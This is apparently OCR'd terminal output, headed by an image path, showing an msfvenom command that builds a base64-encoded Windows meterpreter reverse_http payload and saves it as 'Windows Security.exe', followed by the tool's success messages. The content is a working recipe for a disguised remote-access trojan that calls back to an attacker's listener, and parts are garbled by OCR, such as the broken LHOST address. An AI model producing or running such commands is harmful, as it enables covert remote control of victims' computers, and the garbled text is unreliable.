 `/ tokyoneon ~
> msfvenom --encoder cmd/powershell_base64 --payload windows
/meterpreter/reverse_http LHOST=1 .17 LPORT=80 --arch x8
6 --platform win --format exe --out ~/'Windows Security.exe'
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of cmd/powershell
_base64
cmd/powershell_base64 succeeded with size 385 (iteration=0)
cmd/powershell_base64 chosen with final size 385
Payload size: 385 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Windows Security.exe